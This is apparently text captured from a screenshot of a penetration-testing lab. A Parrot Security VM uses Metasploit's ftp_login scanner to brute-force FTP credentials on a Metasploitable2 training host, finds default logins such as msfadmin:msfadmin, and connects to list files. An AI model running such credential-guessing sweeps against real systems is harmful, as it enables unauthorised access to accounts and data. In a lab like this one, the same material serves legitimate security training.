 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Mon Nov 9, 02:30
root@metasploitable: ~
File Edit View Search Terminal Tabs Help
Parrot Terminal × root@metasploitable: ~ ×
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE ssh_user.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 10.0.2.252:2121 - 10.0.2.252:2121 - Starting FTP login sweep
[+] 10.0.2.252:2121 - 10.0.2.252:2121 - Login Successful: user:user
[-] 10.0.2.252:2121 - 10.0.2.252:2121 - LOGIN FAILED: root:root (Incorrect: )
[-] 10.0.2.252:2121 - 10.0.2.252:2121 - LOGIN FAILED: root: (Incorrect: )
[+] 10.0.2.252:2121 - 10.0.2.252:2121 - Login Successful: service:service
[-] 10.0.2.252:2121 - 10.0.2.252:2121 - LOGIN FAILED: daemon:daemon (Incorrect: )
[-] 10.0.2.252:2121 - 10.0.2.252:2121 - LOGIN FAILED: daemon: (Incorrect: )
[+] 10.0.2.252:2121 - 10.0.2.252:2121 - Login Successful: msfadmin:msfadmin
[*] 10.0.2.252:2121 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) > exit
[user@parrot]─[~]
$ftp
ftp> ^C
ftp> exit
[user@parrot]─[~]
$ftp 10.0.2.252 2121
Connected to 10.0.2.252.
220 ProFTPD 1.3.1 Server (Debian) [::ffff:10.0.2.252]
Name (10.0.2.252:user): 331 Password required for user
Password:
230 User user logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful
150 Opening ASCII mode data connection for file list
226 Transfer complete
ftp>
TWiki
phpMyAdmin
Mutillidae
WebDAV
Home
robots.txt
Menu root@metasploitable: ~ [Exploit Database - Exp... Metasploitable2 - Linux ...
Right Ctrl